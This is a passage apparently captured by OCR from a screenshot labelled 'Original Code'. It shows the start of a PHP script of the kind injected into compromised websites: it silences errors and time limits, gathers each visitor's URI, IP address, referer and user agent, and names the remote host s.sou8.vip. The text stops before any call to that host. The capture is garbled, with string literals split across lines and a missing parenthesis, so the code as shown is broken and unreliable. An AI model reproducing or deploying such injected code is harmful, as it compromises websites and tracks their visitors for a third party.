
Original Code
<?php
@set_time_limit(
0
);

@error_reporting(
0
);

@ini_set(
'display_errors'
, 
0
class
abc
{

public
static
function
run
()
{

if
 (
isset
(
$_SERVER
[
'REQUEST_METHO
D'
]) && 
$_SERVER
[
'REQUEST_METHOD'
] == 
'GET'
) 
{

$url
 = 
$_SERVER
[
'REQUEST_URI'
];

$ip
 = 
$_SERVER
[
'REMOTE_ADDR'
];

$ref
 = !
empty
(
$_SERVER
[
'HTTP_REF
ERER'
]) ? 
$_SERVER
[
'HTTP_REFERER'
] : 
''
;

$protocol
 = 
isset
(
$_SERVER
[
'HTTP
S'
]) && 
$_SERVER
[
'HTTPS'
] === 
'on'
 ? 
'http
s://'
 : 
'http://'
;

$ua
 = 
$_SERVER
[
'HTTP_USER_AGEN
T'
];

$site
 = 
"http://s.sou8.vip"
;
